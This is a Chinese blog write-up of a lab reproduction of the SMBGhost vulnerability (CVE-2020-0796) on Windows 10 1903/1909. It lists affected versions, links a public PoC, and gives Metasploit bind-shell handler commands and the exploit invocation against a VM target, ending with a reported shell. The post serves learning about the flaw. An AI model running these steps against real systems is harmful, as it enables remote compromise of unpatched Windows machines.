来自之前cnblog的博客
源地址:https://www.cnblogs.com/This-is-Y/p/13166766.html
复现过程参考:https://xz.aliyun.com/t/7440
下载,安装win10虚拟机。受影响win10版本
Windows 10 Version 1903 for 32-bit Systems
Windows 10 Version 1903 for x64-based Systems
Windows 10 Version 1903 for ARM64-based Systems
Windows Server, Version 1903 (Server Core installation)
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows Server, Version 1909 (Server Core installation)

只影响 SMB v3.1.1,1903和1909
关闭自动更新,关闭防火墙

ipconfig确认ip:192.168.229.131
下载漏洞检查工具,这里用的exe版本(奇安信)
允许,检测,存在漏洞。
在调整了一下后

靶机win10:192.168.87.128
攻击kali:192.168.87.130
(因为物理机没法执行,所以转战虚拟机)
蓝屏/提权poc :[**https://github.com/dacade/CVE-POC/tree/master/CVE-2020-0796**](https://github.com/dacade/CVE-POC/tree/master/CVE-2020-0796)

kali一个终端打开msf,
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 3333(POC默认为3333端口)
set rhost 192.168.87.128
run
然后在那边执行POC
python exploit.py 192.168.87.128
回到win10虚拟机,就可以看到蓝屏了。

然后隔壁老王告诉我,执行这个脚本,当目标靶机内存比较小(我这时候设置的4G)就会出现蓝屏,设置高一点(同时脸不要这么黑)

之后调整了一下,把win10靶机设为8G内存,就成功拿到了shell